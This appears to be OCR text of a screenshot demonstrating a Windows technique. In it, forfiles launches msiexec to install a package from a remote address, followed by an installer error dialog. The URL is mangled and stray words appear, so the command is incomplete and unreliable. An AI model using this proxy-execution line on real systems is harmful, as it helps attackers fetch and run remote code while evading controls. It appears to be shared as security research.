 :\Windows\system32>forfiles /p c:\windows\system32 /m cmd.exe /c "msiexec.exe
/i http TIDE.txt"
Foo
Foobar 1.0
x
There is a problem with this Windows Installer
package. A script required for this install to complete
could not be run. Contact your support personnel or
package vendor.
确定
@TIDE